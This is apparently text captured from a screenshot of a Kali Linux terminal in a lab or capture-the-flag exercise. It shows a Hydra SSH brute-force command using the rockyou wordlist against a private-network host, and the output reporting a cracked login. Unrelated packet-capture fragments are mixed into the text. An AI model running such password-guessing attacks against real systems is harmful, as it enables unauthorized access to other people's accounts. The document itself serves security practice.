 root@kali:~/Downloads# hydra -l demonslayer -P /usr/share/wordlists/rockyou.txt 192.168.56.101 ssh -I
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[Time delta from previous displayed frame: 0.000000000 seconds]
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-05-27 13:06:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: demonslayer   password: 12345678
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-05-27 13:06:58
root@kali:~/Downloads#
previous displayed frame (frame.time_delta_displayed)
Packets: 2197 · Displayed: 2197 (100.0